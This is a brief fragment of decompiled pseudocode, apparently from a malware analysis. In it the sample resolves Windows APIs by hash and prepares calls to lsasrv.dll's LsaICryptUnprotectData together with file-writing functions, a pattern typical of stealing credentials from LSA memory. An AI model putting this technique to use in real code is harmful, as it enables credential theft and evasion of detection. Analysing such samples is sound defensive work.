 if ( v25 < 0x2710 )
{
v4 = (char *)sub_402B7C(v25 + 1156);
if ( v4 )
{
sub_402B4E(v4, 0, v23 + 1156);
sub_40A423(v4 + 516, v2);
v5 = (void (__stdcall *)(char *, const wchar_t *))Recuir_Resloving_Library(0, -374640797, 0, 0);
v5(v4 + 366, L"lsasrv.dll");
v6 = (void (__stdcall *)(char *, const char *))Recuir_Resloving_Library(0, -85175629, 0, 0);
v6(v4 + 466, "LsaICryptUnprotectData");
v7 = (void (__stdcall *)(char *, const wchar_t *))Recuir_Resloving_Library(0, -374640797, 0, 0);
v7(v4 + 116, L"kernel32.dll");
v8 = (void (__stdcall *)(char *, const char *))Recuir_Resloving_Library(0, -85175629, 0, 0);
v8(v4 + 216, "CloseHandle");
v9 = (void (__stdcall *)(char *, const char *))Recuir_Resloving_Library(0, -85175629, 0, 0);
v9(v4 + 266, "CreateFileW");
v10 = (void (__stdcall *)(char *, const char *))Recuir_Resloving_Library(0, -85175629, 0, 0);
v10(v4 + 316, "WriteFile");
v11 = sub_412516();
v12 = v25;